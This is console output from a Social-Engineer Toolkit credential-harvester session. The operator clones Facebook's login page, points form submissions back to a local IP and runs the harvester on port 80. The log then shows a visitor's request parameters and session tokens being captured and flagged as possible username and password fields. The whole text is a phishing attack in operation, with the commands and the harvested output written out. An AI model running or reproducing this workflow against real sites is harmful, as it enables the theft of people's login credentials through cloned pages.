 set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.31.40.127]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
49.32.136.48 - - [17/Jan/2024 12:35:55] "GET / HTTP/1.1" 200 -
49.32.136.48 - - [17/Jan/2024 12:36:04] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=3
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=4
PARAM: __hs=19739.BP:DEFAULT.2.0..0.0
PARAM: dpr=1
PARAM: __ccg=UNKNOWN
PARAM: __rev=1010858397
PARAM: __s=vcxkx9:mzeuwz:4xsg7c
PARAM: __hsi=7325044764263332980
PARAM: __dyn=7xe6E5aQ1PyUbFp61swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG78b87C0yE7i0n24o5-0me2218w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE
PARAM: __csr=
PARAM: lsd=AVpwZ02JB2o
PARAM: jazoest=2871
PARAM: __aaid=0
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1010858397
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1705494886